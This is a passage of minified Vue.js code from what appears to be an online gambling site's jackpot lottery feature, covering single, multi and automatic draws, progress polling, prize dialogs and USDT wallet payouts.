您暂不符合参与资格，如有疑问请 "),e("span",{staticClass:"cs",on:{click:function(e){return t.$openService()}}},[t._v(" 联系客服 ")])])])]:[e("div",{staticClass:"tips"},[e("p",{staticClass:"left-times"},[t._v("剩余抽奖次数："+t._s(t.activityUserInfoByJP.canUseQualifiedCount))]),e("p",{staticClass:"note"},[t._v("(电游洗码投注≥ 200 CN, 即可获得1次抽奖机会)")])])]:[e("div",{staticClass:"tips",on:{click:function(e){return e.stopPropagation(),t.openDialog("login")}}},[e("p",{staticClass:"to-login"},[t._v("立即登录")])])]],2),e("div",{staticClass:"buttons"},[e("button",{staticClass:"draw-btn single",class:{touch:t.singleBtnTouch},attrs:{disabled:t.notAllow||t.drawTimes<1||t.noAccord||t.isAutoDrawing||0===t.activityCodeByJP.drawFlag},on:{click:function(e){return t.startDraw()}}}),e("button",{staticClass:"draw-btn multi",class:{touch:t.multiBtnTouch},attrs:{disabled:t.notAllow||t.drawTimes<1||t.noAccord||0===t.activityCodeByJP.drawFlag},on:{click:function(e){return t.startDraw("multi")}}})]),e("div",{staticClass:"rules-record"},[e("div",{staticClass:"btn-item"},[e("ImageCdn",{attrs:{src:i("653b")}}),e("span",{on:{click:t.showRules}},[t._v("获取规则")])],1),t.isLogin?e("div",{staticClass:"btn-item"},[e("ImageCdn",{attrs:{src:i("72b5")}}),e("span",{on:{click:t.showRecord}},[t._v("抽奖记录")])],1):t._e()]),e("div",{staticClass:"light light-left"}),e("div",{staticClass:"light light-right"}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showCoins,expression:"showCoins"}],staticClass:"coins-wrap"},[e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.coinsAnimate,expression:"coinsAnimate"}],attrs:{src:i("eab3")}}),e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.coinsAnimate,expression:"coinsAnimate"}],staticClass:"fireworks",attrs:{src:i("d1bc")}}),e("div",{staticClass:"amount-bg",class:{head:"head"===t.jackpotActive,big:"big"===t.jackpotActive},attrs:{id:"share"}},[e("CountTo",{attrs:{startVal:0,endVal:t.jackpotAmountByDraw,suffix:" CN",decimals:2}})],1),e("div",{staticClass:"amount-note"},[t._v(" 幸运爆棚！恭喜您抽中"+t._s(t.superJP?"超级幸运奖池":"幸运奖池")+" "),e("br"),t._v(" 奖励金额需进行审核，审核通过后会添加到您的USDT钱 "),e("br"),t._v(" 包，您可以通过抽奖记录查看审核状态，祝您游戏愉快！ ")]),e("div",{staticClass:"amount-buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onCloseJP}},[t._v(" 我知道了 ")])])],1),t.isDrawing?e("div",{staticClass:"drawing-mask"}):t._e(),e("JPTipDialog",{ref:"JPTipDialogRef",on:{autoDraw:t.autoDraw,cancel:t.cancelAutoDraw}}),e("JPAutoDraw",{ref:"JPAutoDrawRef",attrs:{requestId:t.requestId,showNotice:t.drawTimes>=1e3},on:{autoDrawStop:t.autoDrawStop,showAutoRecord:t.showAutoRecord,updateDrawSummaries:t.updateDrawSummaries}}),e("JPDoneDialog",{ref:"JPDoneDialogRef",attrs:{drawTimes:t.drawResponse.length},on:{showAutoRecord:t.showAutoRecord}}),e("JPAutoDrawPrizeDialog",{ref:"JPAutoDrawPrizeDialogRef",attrs:{prizeList:t.drawSummaries}}),e("JPPrizeDetails",{ref:"JPPrizeDetailsRef"})],1)},ni=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"tips"},[e("p",{staticClass:"bold"},[t._v("活动暂停，重磅升级中")]),e("p",{staticClass:"lighter"},[t._v("预计1月下旬全新回归，敬请期待！")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"tips"},[e("p",[t._v("新会员卡及以上等级可参与抽奖")])])}],si=i("ec1b"),ai=i.n(si),oi=i("40c5"),ri=i("c0e9"),ci=i.n(ri),li=i("d41e"),di=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("img",{attrs:{src:i("0148"),alt:"规则图标"}})])]),e("div",{staticClass:"content"},[e("p",[t._v("自动抽奖将消耗 ："+t._s(t._f("numberComma0")(t.drawTimes)))]),e("p",[t._v("预计耗时："+t._s(t.timeStr))])]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.autoDraw}},[t._v(" 开始自动抽奖 ")]),e("div",{staticClass:"button-cancel",on:{click:t.onClose}},[t._v(" 我再想想 ")])])])])},ui=[],hi={name:"JPTipDialog",data(){return{isShow:!1,drawTimes:0}},computed:{timeStr(){const t=new ie.a(this.drawTimes).div(80).toNumber(),e=Math.floor(t/60),i=Math.round(t%60);return`${e}分钟${i}秒`}},methods:{onShow(t){this.drawTimes=t,this.isShow=!0},onClose(){this.isShow=!1,this.$emit("cancel")},autoDraw(){this.onClose(),this.$emit("autoDraw")}}},pi=hi,fi=(i("4011"),Object(E["a"])(pi,di,ui,!1,null,"e90f4996",null)),gi=fi.exports,mi=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("0148"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:function(e){t.isShow=!1}}})],1),e("div",{staticClass:"content"},[e("div",{staticClass:"progress-container"},[e("el-progress",{attrs:{type:"circle",percentage:t.progress,width:154,color:"#FCC762","stroke-width":16,"show-text":!1,"define-back-color":"#69593C"}}),e("div",{staticClass:"progress-text"},[e("h4",[t._v("自动抽奖中...")]),e("p",[t._v(t._s(t._f("numberComma0")(t.progress))+"%")]),e("div",{staticClass:"loading-dots"},[e("i"),e("i"),e("i"),e("i")])])],1),e("div",{staticClass:"status-text"},[e("p",[t._v(" 剩余抽奖次数： "),e("span",[t._v(t._s(t._f("numberComma0")(t.leftDrawCount)))])]),e("van-count-down",{staticClass:"countdown",attrs:{time:t.countDownTime},scopedSlots:t._u([{key:"default",fn:function(i){return[e("div",{staticClass:"countdown_box"},[e("b",[t._v("剩余时间：")]),e("span",[t._v(t._s(String(i.minutes).padStart(2,"0")))]),e("b",[t._v("分")]),e("span",[t._v(t._s(String(i.seconds).padStart(2,"0")))]),e("b",[t._v("秒")])])]}}])})],1)]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.toEGame}},[t._v(" 前往游戏 ")]),e("div",{staticClass:"button-cancel",on:{click:t.handleCancel}},[t._v(" 终止抽奖 ")])]),e("div",{staticClass:"footer",on:{click:t.showAutoRecordHandle}},[e("p",[t._v("查看中奖记录")])])]),t.showNotice?e("JPNotice",{attrs:{drawSummaries:t.drawSummaries}}):t._e()],1)},vi=[],Ci=function(){var t=this,e=t._self._c;return e("div",{ref:"noticeContainer",staticClass:"notice-container"})},wi=[],yi=function(){var t=this,e=t._self._c;return e("div",{staticClass:"notice-list"},t._l(t.data,(function(i,n){return e("div",{key:t.itemKey(i,n),staticClass:"notice-item",class:t.getClass(i),style:{bottom:i.bottom+"px",animationDuration:"5s"}},[t._v(" "+t._s(t.showText(i))+" ")])})),0)},bi=[],Ai={name:"JPNoticeGroup",props:{data:{type:Array,default:()=>[]}},methods:{getClass(t){const{prizeLevel:e}=t;return[1,2].includes(e)?"red":[4,5,6,7,8,9,17,18,19,20,21,22,23].includes(e)?"pink":""},itemKey(t,e){return`${t.prizeCode}-${Date.now()}-${e}`},showText(t){const{prizeLevel:e,prizeName:i,prizeAmount:n,amount:s,prizeCount:a}=t;return 1===e?`您抽中了【超级幸运奖池${Object(q["z"])(n,0)}】`:[10,11,12,13,33,34,35].includes(e)?`您抽中了【${i} *${s}】数量共：${a}`:`您抽中了【${i}】数量共：${a}`}}},Li=Ai,xi=(i("3ef5"),Object(E["a"])(Li,yi,bi,!1,null,"5aad687e",null)),Pi=xi.exports,Ei={name:"JPNotice",props:{drawSummaries:{type:Array,default:()=>[]}},data(){return{listId:0,activeLists:[],throttledSummaries:[],throttleTimer:null}},watch:{drawSummaries:{handler(t){t&&t.length&&(this.throttleTimer||(this.throttledSummaries=t,this.spawnNoticeGroup(this.throttledSummaries),this.throttleTimer=setTimeout(()=>{this.throttleTimer=null},8e3)))},deep:!0,immediate:!0}},methods:{spawnNoticeGroup(t){var e;const i=g["default"].extend(Pi),n=new i({propsData:{data:t}});n.$mount(),null===(e=this.$refs.noticeContainer)||void 0===e||e.appendChild(n.$el),setTimeout(()=>{n.$destroy()},8e3)}}},Si=Ei,Ii=(i("0826"),Object(E["a"])(Si,Ci,wi,!1,null,"ddfdf6a8",null)),Ti=Ii.exports,Di={name:"JPAutoDraw",components:{JPNotice:Ti,ImageCdn:N["a"]},props:{requestId:{type:String,default:""},showNotice:{type:Boolean,default:!1}},data(){return{isShow:!1,drawStatus:0,drawCount:0,usedDrawCount:0,costTime:1e3,progress:0,progressTimer:null,poolingTimer:null,isPolling:!0,drawSummaries:[]}},computed:{...Object(C["c"])(["loginName","activityCodeByJP"]),leftDrawCount(){const t=new ie.a(this.drawCount||0);return t.minus(this.usedDrawCount).toNumber()},countDownTime(){const t=this.leftDrawCount,e=new ie.a(t).div(80).toNumber();return 1e3*e}},watch:{drawSummaries:{handler(t){t&&this.updateDrawSummaries()},deep:!0,immediate:!0}},methods:{updateDrawSummaries(){this.$emit("updateDrawSummaries",this.drawSummaries)},toEGame(){window.open("/egame","_blank")},onShow(t){this.isShow=!0,this.isPolling=!0,t&&(this.drawStatus=t.drawStatus,this.drawCount=t.drawCount,this.usedDrawCount=t.usedDrawCount,this.costTime=t.costTime,this.updateProgress()),this.poolingTimer||this.getProgress()},updateProgress(t=!1){3!==this.drawStatus&&2!==this.drawStatus||(this.progress=100);const e=this.drawCount?Math.min(100,Math.round(this.usedDrawCount/this.drawCount*100)):0,i=e<=10&&t<=10?10:e;clearInterval(this.progressTimer),this.progressTimer=setInterval(()=>{this.progress<i?(this.progress=Number((this.progress+.5).toFixed(1)),this.progress>i&&(this.progress=i)):clearInterval(this.progressTimer)},200)},onClose(){this.isShow=!1,clearInterval(this.progressTimer)},showLoading(t){this.$dialog.show({title:"奖励结算中",content:'<div class="loading-dots">\n                <i></i>\n                <i></i>\n                <i></i>\n                <i></i>\n              </div>',className:"JP-loading"});const e=setTimeout(()=>{this.$dialog.hide(),t&&t(),clearTimeout(e)},5e3)},async getProgress(){if(this.isPolling)try{const{head:t,body:e}=await this.$api.jackpotAutoDrawProgress({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,peGenClubCoin:1,status:[-1,0,1,2,3]});if(!this.isPolling)return;if("0000"!==t.errCode)return void this.$message.error(t.errMsg);const i=e[0],{status:n,drawCount:s,usedDrawCount:a,costTime:o,drawSummaries:r}=i;if(this.drawStatus=n,this.drawCount=s,this.usedDrawCount=a,this.drawSummaries=r,this.costTime=o,this.updateProgress(!0),i){if(3!==this.drawStatus&&2!==this.drawStatus)return void(this.poolingTimer=setTimeout(this.getProgress,1e3));if(-1===this.drawStatus||3===this.drawStatus||2===this.drawStatus)return"801088"===i.errorCode&&this.$message.success("超级幸运奖池已爆出，您的抽奖次数已清空"),void this.showLoading(()=>{this.isPolling=!1,clearTimeout(this.poolingTimer),this.poolingTimer=null,this.$emit("autoDrawStop",{type:"done",usedDrawCount:a,costTime:o,drawCount:s,drawSummaries:r}),this.$dialog.hide(),this.initState(),this.onClose()})}}catch(t){this.isPolling=!1,clearTimeout(this.poolingTimer),this.poolingTimer=null,this.autoDrawCancel()}},handleCancel(){this.$dialog.show({title:"终止自动抽奖",content:"<p>您是否确认停止当前自动抽奖，<br />终止抽奖后当前剩余次数将返还</p>",cancelText:"停止抽奖",confirmText:"继续抽奖",className:"JP-tip-dialog",confirmCallBack:()=>{this.$dialog.hide()},cancelCallBack:()=>{this.$dialog.hide(),this.autoDrawCancel()}})},async autoDrawCancel(){this.isPolling=!1;const{head:t,body:e}=await this.$api.jackpotAutoDrawStop({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,peGenClubCoin:1,requestId:this.requestId});if("0000"!==t.errCode)return clearTimeout(this.poolingTimer),this.poolingTimer=null,void this.onClose();clearTimeout(this.poolingTimer),this.poolingTimer=null,this.showLoading(async()=>{const t=await this.$api.jackpotAutoDrawProgress({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,peGenClubCoin:1,status:[-1,0,1,2,3]});this.onClose(),this.$dialog.hide();const e=t.body[0],{status:i,drawCount:n,usedDrawCount:s,costTime:a,drawSummaries:o}=e;this.drawStatus=i,this.drawCount=n,this.usedDrawCount=s,this.drawSummaries=o,this.costTime=a,this.$emit("autoDrawStop",{type:"cancel",usedDrawCount:s,costTime:a,drawCount:n,drawSummaries:o}),this.initState()})},initState(){this.isShow=!1,this.drawStatus=0,this.drawCount=0,this.usedDrawCount=0,this.costTime=0,this.progress=0,clearInterval(this.progressTimer),this.progressTimer=null,clearTimeout(this.poolingTimer),this.poolingTimer=null,this.isPolling=!0},showAutoRecordHandle(){this.$emit("showAutoRecord")}}},ki=Di,Bi=(i("ef79"),i("12bf"),Object(E["a"])(ki,mi,vi,!1,null,"3c5c2fda",null)),Ni=Bi.exports,Mi=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("0148"),alt:"规则图标"}})],1)]),e("div",{staticClass:"content"},[e("h4",[t._v(t._s("cancel"===t.type?"已终止抽奖":"自动抽奖完成！"))]),"cancel"===t.type?e("p",[t._v(" 剩余 "),e("span",[t._v(t._s(t._f("numberComma0")(t.leftDrawCount)))]),t._v(" 抽奖次数已返还 ")]):t._e(),e("p",[t._v(" 本次抽奖成功消耗次数： "),e("span",[t._v(t._s(t._f("numberComma0")(t.usedDrawCount)))])]),e("p",{staticClass:"time"},[t._v("抽奖时间："+t._s(t.timeStr))]),e("p",[t._v(" 抽中： "),e("span",{staticClass:"ori"},[t._v(t._s(t._f("numberComma0")(t.usedDrawCount)))]),t._v(" 个奖品 ")])]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.autoDraw}},[t._v(" 我知道了 ")])]),e("div",{staticClass:"footer",on:{click:t.showAutoRecord}},[e("p",[t._v("查看中奖记录")])])])])},Oi=[],Fi={name:"JPDoneDialog",components:{ImageCdn:N["a"]},data(){return{isShow:!1,type:"cancel",usedDrawCount:0,drawCount:0,costTime:0,drawSummaries:[]}},computed:{timeStr(){const t=new ie.a(this.costTime).div(1e3).toNumber(),e=Math.floor(t/60),i=Math.round(t%60);return`${e}分钟${i}秒`},leftDrawCount(){const t=new ie.a(this.drawCount||0);return t.minus(this.usedDrawCount).toNumber()}},methods:{onShow(t){t.type&&(this.type=t.type),t.usedDrawCount&&(this.usedDrawCount=t.usedDrawCount),t.costTime&&(this.costTime=t.costTime),t.drawCount&&(this.drawCount=t.drawCount),t.drawSummaries&&(this.drawSummaries=t.drawSummaries),this.isShow=!0},onClose(){this.isShow=!1,this.$emit("cancel")},autoDraw(){this.onClose(),this.$emit("autoDraw")},showAutoRecord(){this.onClose(),this.$emit("showAutoRecord",this.drawSummaries)}}},Ri=Fi,ji=(i("4de4"),Object(E["a"])(Ri,Mi,Oi,!1,null,"03753930",null)),_i=ji.exports,Hi=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("5469"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}})],1),e("div",{staticClass:"content"},[e("div",{staticClass:"prize-table"},[e("span",[t._v("奖励名称")]),e("span",[t._v("数量")])]),e("div",{staticClass:"prize-list"},t._l(t.processedPrizeList,(function(i,n){return e("div",{key:n,staticClass:"list-item"},[e("span",{class:{"game-uri":13===i[2]||14===i[2]},on:{click:function(e){return t.handelGoToGame(i[2])}}},[t._v(" "+t._s(null===i||void 0===i?void 0:i[0])+" ")]),e("span",[t._v(t._s(null===i||void 0===i?void 0:i[1]))])])})),0)]),e("div",{staticClass:"tips"},[e("p",[t._v("1.现金奖励将会添加到USDT钱包，祝您游戏愉快！")]),e("p",[t._v("2.实物奖励请 联系客服 填写收货地址")]),e("p",[t._v("3.免费旋转请使用USDT钱包的人民币筹码进入游戏")]),e("p",[t._v(" 4.幸运花瓣将发放至 "),e("span",{on:{click:t.openClub}},[t._v("老哥俱乐部")]),t._v(" 幸运花瓣活动专题中 ")])]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onClose}},[t._v(" 我知道了 ")])])])])},Gi=[],Ui={name:"JPAutoDrawPrizeDialog",components:{ImageCdn:N["a"]},props:{prizeList:{type:Array,default:()=>[]}},data(){return{isShow:!1,gameProvider:"",gameId:""}},computed:{...Object(C["e"])(["initData","loginUiCurrency"]),processedPrizeList(){const t=new Map;return this.prizeList.forEach(e=>{const{prizeLevel:i,prizeName:n,amount:s,prizeCount:a,prizeType:o}=e,r=()=>[10,11,12,13,33,34,35].includes(i)?`${n} x${s}`:1===i&&"jackpot"===this.type?"超级幸运奖池":2===i&&"jackpot"===this.type?"幸运奖池":n;if(a)return void t.set(r(),[a,o]);const c=t.get(r());c?t.set(r(),[c[0]+1,o]):t.set(r(),[1,o])}),[...t].map(([t,[e,i]])=>[t,e,i])}},methods:{...Object(C["b"])(["switchCurrency"]),onShow(){this.getGameUri(),this.isShow=!0},onClose(){this.isShow=!1},openClub(){this.onClose();let t=this.initData.club_h5_domain.toLowerCase().startsWith("http")?this.initData.club_h5_domain.split(",")[0]:"https://"+this.initData.club_h5_domain.split(",")[0],e=Object(q["i"])(),i=window.location.protocol;"localhost"===e||"m.h86.com"===e||"h86h5two.com"===e||Object(q["o"])()||"marketh5.h86.com"===e||(t=i+"//mclub."+e),this.goToPath(t+"/my/petal?needToken=true","_blank",!0)},async getGameUri(){var t,e,i,n,s,a,o,r;const c=await this.$api.getJackpotGameUri();"0000"===c.head.errCode&&(this.gameProvider=null===(t=c.body)||void 0===t||null===(e=t.data)||void 0===e||null===(i=e[0])||void 0===i||null===(n=i.extra)||void 0===n?void 0:n.gameProvider,this.gameId=null===(s=c.body)||void 0===s||null===(a=s.data)||void 0===a||null===(o=a[0])||void 0===o||null===(r=o.extra)||void 0===r?void 0:r.gameId)},async handelGoToGame(t){if(12===t)return;const e=Object.assign({},{gameProvider:this.gameProvider,gameId:this.gameId});if(this.onClose(),"USDT"!==this.loginUiCurrency)return await this.switchCurrency({currency:"USDT"}),void this.$playGame(e);this.$playGame(e)}}},Vi=Ui,zi=(i("ac5a"),Object(E["a"])(Vi,Hi,Gi,!1,null,"42748dac",null)),Wi=zi.exports,Yi=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",class:{big:t.isClubPetal},attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("f846")}})],1)]),e("div",{staticClass:"content"},[e("ImageCdn",{attrs:{src:t.prizeImg,alt:""}}),e("div",{staticClass:"text",domProps:{innerHTML:t._s(t.text)}})],1),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onClose}},[t._v(" 知道了 ")])])])])},Qi=[],Ji={name:"JPPrizeDetails",components:{ImageCdn:N["a"]},data(){return{isShow:!1,prizeLevel:0,prizeImg:""}},computed:{isClubPetal(){return[24,25,26,27,28,29,30,31,32,99].includes(this.prizeLevel)},text(){const t=this.prizeLevel;return 1===t?"<p>一等奖池奖励，单笔奖金超过百万 CN！<br/><span>抽奖多，中奖机会越高！</span></p>":2===t?"<p>二等奖池奖励，开奖频繁、中奖率高！</p>":4===t?"<p>iPhone 17 Pro Max（1TB）一部，<br/>颜色可任选 星宇橙、银色或深蓝色</p>":[5,6,7,8,9,17,18,19,20,21,22,23].includes(t)?"<p>随机获得2 - 88,888 CN的现金红包奖励</p>":[10,11,12,13,33,34,35].includes(t)?"<p>随机赠送1 - 188次PP平台【魔咒大师】免费旋转</p>":"<p>可随机获得9色花瓣（幸运红、粉、白、橙、绿、青、蓝、以及稀有紫、金），集齐10个同色合成花朵后可兑换丰厚大奖。<br/><span>详情见俱乐部【幸运花瓣】页面</span></p>"}},methods:{onShow(t){this.isShow=!0,this.prizeLevel=t.prizeLevel,this.prizeImg=t.url},onClose(){this.isShow=!1}}},Zi=Ji,qi=(i("cd93"),Object(E["a"])(Zi,Yi,Qi,!1,null,"65fe7e66",null)),Ki=qi.exports,Xi={name:"Turntable",components:{CountTo:ai.a,JPCounter:li["a"],JPTipDialog:gi,JPAutoDraw:Ni,JPDoneDialog:_i,JPAutoDrawPrizeDialog:Wi,JPPrizeDetails:Ki,ImageCdn:N["a"]},data(){return{headPrize:0,bigPrize:0,activeIndex:-1,isDrawing:!1,prizeCount:6,circleOrder:[0,1,2,5,4,3],timer:null,multiPrize:[],multiStep:0,wonIndexes:[],superJP:!1,bigJP:!1,jackpotActive:"",jackpotTimer:null,prizeInfo:[],drawResponse:[],showCoins:!1,coinsAnimate:!0,singleBtnTouch:!1,multiBtnTouch:!1,showFireworks:!1,isAutoDrawing:!1,drawSummaries:[],JPDoneOptions:null,requestId:""}},computed:{...Object(C["c"])(["isLogin","userInfo","loginName","activityCodeByJP","activityAmountByJP","activityUserInfoByJP","loginUiCurrency"]),notAllow(){return this.isDrawing||0===this.userInfo.starLevel||!this.isLogin},drawTimes(){const t=this.activityUserInfoByJP.canUseQualifiedCount;return this.isLogin?t:0},canAutoDraw(){return this.drawTimes>=300},jackpotAmountByDraw(){const t=this.drawResponse.find(t=>1===t.prizeLevel||2===t.prizeLevel);if(!t)return 0;const e=ie()(t.amount).times(7);return Number(e)},noAccord(){return 0===this.activityUserInfoByJP.drawFlag||0==this.userInfo.promotionFlag||"-1"===this.userInfo.priorityLevel},prizeImgList(){return(this.prizeInfo||[]).map((t,e)=>{if(!t)return"";const i=this.activeIndex===e||this.wonIndexes.includes(e),n=i?1:0;return{url:Object(oi["getWmsImageUrlStr"])("/folder"+t.pcImageUrl.split(";")[n]),prizeLevel:t.prizeLevel}})},explodeBig(){return this.activityAmountByJP.bigBonusAmount>=1e5&&!this.isDrawing&&0!==this.activityCodeByJP.drawFlag},explodeHead(){return this.activityAmountByJP.jackpotAmount>=1e6&&!this.isDrawing&&0!==this.activityCodeByJP.drawFlag}},watch:{"activityCodeByJP.jp"(t){t&&(this.wonIndexes=[],this.getJackpotPrizeInfo())}},beforeDestroy(){clearTimeout(this.timer)},mounted(){this.activityCodeByJP.jp&&this.getJackpotPrizeInfo()},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),...Object(C["b"])(["queryJackpotUserInfo"]),onPrizeClick(t){this.isDrawing||this.$refs.JPPrizeDetailsRef.onShow(t)},showRules(){this.$emit("showRules","jackpot")},showAutoRecord(){this.$refs.JPAutoDrawPrizeDialogRef.onShow()},showRecord(){this.$emit("showRecord","jackpot")},getPrizeImgByInfo(t){const e=this.prizeInfo[t];if(!e)return"";const i=this.activeIndex===t||this.wonIndexes.includes(t),n=i?1:0;return Object(oi["getWmsImageUrlStr"])("/folder"+e.pcImageUrl.split(";")[n])},async getJackpotPrizeInfo(){const{head:t,body:e}=await this.$api.getJackpotPrizeInfo({activityCode:this.activityCodeByJP.jp});if("0000"!==t.errCode)return;const i=[[],[],[],[],[],[]];e.forEach(t=>{const e=this.getPrizeIndexByLevel(t.prizeLevel);-1!==e&&i[e].push(t)}),this.prizeInfo=[...i.map(t=>t[t.length-1])],this.prizeInfo.forEach(t=>{if(t){const e=new Image;e.src=Object(oi["getWmsImageUrlStr"])("/folder"+t.pcImageUrl.split(";")[0]);const i=new Image;i.src=Object(oi["getWmsImageUrlStr"])("/folder"+t.pcImageUrl.split(";")[1])}})},initWonIndexes(){this.activeIndex=-1,this.wonIndexes=[]},async checkAutoDraw(){const{head:t,body:e}=await this.$api.jackpotAutoDrawProgress({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,peGenClubCoin:1,status:[-1,0,1,2,3]});if("0000"!==t.errCode)return!1;if(e.length){const t=e[0],{drawCount:i,usedDrawCount:n,costTime:s,drawSummaries:a,status:o,readStatus:r,errorCode:c}=t;if(1===o)return this.$refs.JPAutoDrawRef.onShow(t),void this.editDrawing(!0);if(this.editDrawing(!1),"801088"===c&&0===r)return void this.$message.success("超级幸运奖池已爆出，您的抽奖次数已清空");if("801102"===c&&0===r)return void this.autoDrawStop({type:"cancel",usedDrawCount:n,costTime:s,drawCount:i,drawSummaries:a});if(3===o&&0===r)return void this.autoDrawStop({type:"done",usedDrawCount:n,costTime:s,drawCount:i,drawSummaries:a})}},async autoDraw(){const{head:t,body:e}=await this.$api.jackpotAutoDraw({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,currency:"USDT",drawCount:this.drawTimes});if("0000"!==t.errCode)return"801100"===t.errCode?(this.editDrawing(!0),void this.$refs.JPAutoDrawRef.onShow()):(this.queryJackpotUserInfo(),void this.editDrawing(!1));this.requestId=e.requestId,this.editDrawing(!0),this.$refs.JPAutoDrawRef.onShow()},autoDrawStop(t){this.JPDoneOptions=t;const e=t.drawSummaries||[];this.drawResponse=e;const i=[];e.forEach(t=>{const e=this.getPrizeIndexByLevel(t.prizeLevel);-1===e||i.includes(e)||i.push(e)}),this.wonIndexes=i;const n=e.some(t=>1===t.prizeLevel),s=e.some(t=>2===t.prizeLevel);n&&(this.superJP=!0,this.jackpotActive="head"),s&&(this.bigJP=!0,this.jackpotActive="big"),this.checkWonIndexes(()=>{this.$refs.JPDoneDialogRef.onShow(this.JPDoneOptions),this.editDrawing(!1),this.queryJackpotUserInfo()})},updateDrawSummaries(t){this.drawSummaries=t},cancelAutoDraw(){this.editDrawing(!1)},editDrawing(t){this.isAutoDrawing=t,this.singleBtnTouch=t,this.multiBtnTouch=t},openDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)},async startDraw(t){if(!this.isLogin)return void this.openDialog("login");if(this.isAutoDrawing)return void this.$refs.JPAutoDrawRef.onShow();if(this.isDrawing||this.multiBtnTouch||this.singleBtnTouch||0===this.activityCodeByJP.drawFlag)return;if("multi"===t){if(this.multiBtnTouch=!0,this.drawTimes>100)return void this.$refs.JPTipDialogRef.onShow(this.drawTimes)}else this.singleBtnTouch=!0;this.multiStep=0,this.wonIndexes=[],this.drawResponse=[];const e=this.$Loading(),{head:i,body:n}=await this.$api.jackpotDraw({activityCode:this.activityCodeByJP.jp,drawCount:"multi"===t?this.drawTimes:1,peGenClubCoin:1,loginName:this.loginName,currency:"USDT"});e.close(),this.singleBtnTouch=!1,this.multiBtnTouch=!1,this.isDrawing=!0;const s=i.errCode;if("0000"!==s){if(this.isDrawing=!1,"999996"===s||"999999"===s||"801087"===s)return;if("801053"===s)return void this.$message.error("操作频繁，请稍后再试");if("800995"===s||"801010"===s||"801048"===s||"801049"===s)return void this.$message.error("您暂不符合活动参与资格，如有疑问请联系客服");if("800951"===s)return void this.$message.error("抽奖失败，您暂无可用的抽奖次数");if("801090"===s||"800175"===s||"800134"===s||"800135"===s||"800136"===s)return this.$message.error("活动已结束"),void this.$eventBus.$emit("hideDragging");this.$emit("showError",i.errMsg)}this.processDrawResults(n.drawRecords)},processDrawResults(t){const e=[];this.drawResponse=t,t.forEach(t=>{const{prizeLevel:i}=t;1===i&&(this.superJP=!0),2===i&&(this.bigJP=!0),1===i?e.push(0):2===i?e.push(1):[14,15,16,24,25,26,27,28,29,30,31,32,99].includes(i)?e.push(3):4===i?e.push(5):[10,11,12,13,33,34,35].includes(i)?e.push(4):e.push(2)});let i=[...new Set(e)];const n=t.findIndex(t=>1===t.prizeLevel),s=t.findIndex(t=>2===t.prizeLevel),a=-1!==n,o=-1!==s;a&&(i=i.filter(t=>0!==t)),o&&(i=i.filter(t=>1!==t)),o&&i.splice(i.length,0,1),a&&i.splice(i.length,0,0),this.multiPrize=i,this.drawNext()},drawNext(){if(this.multiStep>=this.multiPrize.length)return this.isDrawing=!1,void(this.wonIndexes.length&&this.checkWonIndexes());const t=5;let e=this.activeIndex,i=-1===e?0:this.circleOrder.indexOf(e),n=this.multiPrize[this.multiStep],s=(n-i+this.prizeCount)%this.prizeCount;const a=t*this.prizeCount+s;let o=0,r=100;const c=()=>{const 